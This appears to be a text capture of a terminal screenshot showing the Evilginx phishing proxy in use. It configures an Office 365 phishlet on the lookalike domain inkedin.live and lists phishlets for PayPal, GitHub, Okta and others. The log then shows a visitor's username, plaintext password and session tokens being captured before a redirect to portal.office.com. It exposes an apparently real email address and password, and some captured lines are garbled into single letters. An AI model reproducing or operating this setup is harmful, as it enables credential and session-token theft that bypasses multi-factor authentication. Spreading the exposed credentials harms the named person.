 137.184.112.56 - PuTTY
Evilginx
- -- Gone Phishing -- -
by Kuba Gretzky (@mrgretzky) version 2.4.2
[17:10:34] [inf] loading phishlets from: /usr/share/evilginx/phishlets/
[17:10:34] [inf] loading configuration from: /root/.evilginx
[17:10:35] [inf] blacklist: loaded 92 ip addresses or ip masks
[17:10:35] [inf] setting up certificates for phishlet 'o365'...
[17:10:35] [+++] successfully set up SSL/TLS certificates for domains: [login.login.inkedin.live www.login.inkedin.live]
| phishlet | author | active | status | hostname |
| citrix | @424f424f | disabled | available | |
| paypal | @An0nud4y | disabled | available | |
| protonmail | @jamescullum | disabled | available | |
| twitter-mobile | @white_fi | disabled | available | |
| twitter | @white_fi | disabled | available | |
| amazon | @customsync | disabled | available | |
| coinbase | @An0nud4y | disabled | available | |
| github | @audibleblink | disabled | available | |
| instagram | @charlesbel | disabled | available | |
| o365 | @jamescullum | enabled | available | login.inkedin... |
| tiktok | @An0nUD4Y | disabled | available | |
| outlook | @mrgretzky | disabled | available | |
| airbnb | @AN0NUD4Y | disabled | available | |
| booking | @Anonymous | disabled | available | |
| facebook | @charlesbel | disabled | available | |
| linkedin | @mrgretzky | disabled | available | |
| okta | @mikesiegel | disabled | available | |
| onelogin | @perfectlylog... | disabled | available | |
| reddit | @customsync | disabled | available | |
| wordpress.org | @meitar | disabled | available | |
[17:10:48] [imp] [0] [o365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36 Edg/104.0.1293.54 (68.102.12.49)
[17:10:48] [inf] [0] [o365] landing URL: https://login.login.inkedin.live/NKcKXwMQ
[17:11:18] [+++] [0] Username: [mlee@sevenplusonelabs.com]
[17:11:18] [+++] [0] P
[17:11:18] [+++] [0] U
[17:11:29] [+++] [0] U
[17:11:33] [+++] [0] all authorization tokens intercepted!
[17:11:33] [imp] [0] redirecting to URL: https://portal.office.com (1)
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 6 | o365 | mlee@sevenp..... | 7s8UsLr*Nwlyn6z | captured | 68.102.12.49 | 2022-08-14 17:11 |
: sess2022/08/14 17:11:53 http: URL query contains semicolon, which is no longer a supported separator; parts of the query may be stripped when parsed; see golang.org/issue/25192
: sessions 6
92°F
Sunny
12:11 PM
8/14/2022